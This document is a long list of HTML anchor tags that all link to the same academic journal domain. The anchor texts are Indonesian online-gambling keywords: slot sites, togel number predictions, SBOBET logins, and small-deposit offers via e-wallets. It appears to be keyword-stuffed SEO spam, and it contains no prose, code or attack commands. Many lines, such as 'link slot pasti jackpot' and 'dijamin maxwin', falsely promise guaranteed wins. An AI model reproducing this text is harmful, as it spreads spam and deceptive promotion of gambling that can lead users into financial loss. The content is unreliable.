    <a href="https://journal.stiemb.ac.id/">judi poker online</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet online</a>
    <a href="https://journal.stiemb.ac.id/">judi roulette online</a>
    <a href="https://journal.stiemb.ac.id/">judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana%2fgopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu qris</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">judi slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi Slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot88</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi togel online</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs slot </a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">liga bola88</a>
    <a href="https://journal.stiemb.ac.id/">ling judi online</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif Slot</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif slot88</a>
    <a href="https://journal.stiemb.ac.id/">link angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">link angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">link bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">link bo gacor</a>
    <a href="https://journal.stiemb.ac.id/">link cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">link casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">link daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">link data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">link forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">link freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">link gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link idn</a>
    <a href="https://journal.stiemb.ac.id/">link jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">link judi online</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">link login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link member vip</a>
    <a href="https://journal.stiemb.ac.id/">link nexus</a>
    <a href="https://journal.stiemb.ac.id/">link nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">link pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">link provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">link server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">link situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">link situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">link situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">link slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot android</a>
    <a href="https://journal.stiemb.ac.id/">link slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">link slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">link slot basis vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">link slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">link slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">link slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">link slot qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot receh</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">link slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">link slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">link slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">link slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link Slot</a>
    <a href="https://journal.stiemb.ac.id/">link Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot88</a>
    <a href="https://journal.stiemb.ac.id/">link tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">link zeus olympus</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">live casino online</a>
    <a href="https://journal.stiemb.ac.id/">live casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">live Slot</a>
    <a href="https://journal.stiemb.ac.id/">login joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">mahjong online judi</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wasy 2</a>
    <a href="https://journal.stiemb.ac.id/">main casino</a>
    <a href="https://journal.stiemb.ac.id/">main casino slot</a>
    <a href="https://journal.stiemb.ac.id/">main slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">main slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">main slot88</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot receh</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot88</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming casinos</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming login</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot apk</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots online</a>
    <a href="https://journal.stiemb.ac.id/">minimal deposit 10rb slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">nama nama situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot login</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slots</a>
    <a href="https://journal.stiemb.ac.id/">nolimitcity</a>
    <a href="https://journal.stiemb.ac.id/">nomor slot dana</a>
    <a href="https://journal.stiemb.ac.id/">online casino</a>
    <a href="https://journal.stiemb.ac.id/">online casino gambling</a>
    <a href="https://journal.stiemb.ac.id/">online casino games</a>
    <a href="https://journal.stiemb.ac.id/">online casino live</a>
    <a href="https://journal.stiemb.ac.id/">online casino singapore</a>
    <a href="https://journal.stiemb.ac.id/">online casino slots</a>
    <a href="https://journal.stiemb.ac.id/">online slots casino</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot login</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot88</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">pay4d bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">pay4d daftar</a>
    <a href="https://journal.stiemb.ac.id/">pay4d garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">pay4d link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">pay4d login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pay4d togel</a>
    <a href="https://journal.stiemb.ac.id/">permainan judi online</a>
    <a href="https://journal.stiemb.ac.id/">permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg slot login</a>
    <a href="https://journal.stiemb.ac.id/">pg soft</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">pg soft slot</a>
    <a href="https://journal.stiemb.ac.id/">play pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">poker idn</a>
    <a href="https://journal.stiemb.ac.id/">poker idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">poker idnplay</a>
    <a href="https://journal.stiemb.ac.id/">poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">poker online idn</a>
    <a href="https://journal.stiemb.ac.id/">poker online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker uang asli</a>
    <a href="https://journal.stiemb.ac.id/">pola pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot receh</a>
    <a href="https://journal.stiemb.ac.id/">pola trik slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play games</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play offline</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play olympus</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play provider</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play rtp</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot online</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slots</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot login</a>
    <a href="https://journal.stiemb.ac.id/">pro kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">pro vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">provider pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pusat judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">pyramid slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">qris deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">qris slot</a>
    <a href="https://journal.stiemb.ac.id/">result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">rolet online resmi</a>
    <a href="https://journal.stiemb.ac.id/">rtg slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp dana slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero live</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp </a>
    <a href="https://journal.stiemb.ac.id/">rtp live habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp live jarwo</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live terlengkap</a>
